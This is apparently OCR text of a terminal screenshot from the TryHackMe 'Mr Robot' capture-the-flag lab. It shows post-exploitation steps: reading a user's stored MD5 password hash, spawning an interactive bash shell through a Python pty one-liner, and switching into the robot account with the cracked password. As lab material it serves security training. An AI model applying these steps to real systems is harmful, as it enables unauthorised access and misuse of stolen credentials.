 1 2 3 4 7 10.17.40.244 17:44
kali@kali: ~/ctf/thm/mr_robot/loot
File Actions Edit View Help
kali@kali: ~/ctf/thm kali@kali: ~/ctf/thm/mr_robot/loot kali@kali: ~/ctf/thm/mr_robot/loot kali@kali: ~/ctf/thm/mr_robot/loot
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$ cd home
$ ls
robot
$ cd robot
$ ls
key-2-of-3.txt
password.raw-md5
$ cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$ su robot
su: must be run from a terminal
$ shell
sh: 10: shell: not found
$ python -c print('hello')
sh: 11: Syntax error: "(" unexpected
$ python -c print 'hello'
$ python --version
Python 2.7.6
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ whoami
whoami
daemon
daemon@linux:/home/robot$ su robot
su robot
Password: ABCDEFGHIJKLMNOPQRSTUVWXYZ
su: Authentication failure
daemon@linux:/home/robot$ su robot
su robot
Password: ABCDEFGHIJKLMNOPQRSTUVWXYZ
su: Authentication failure
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$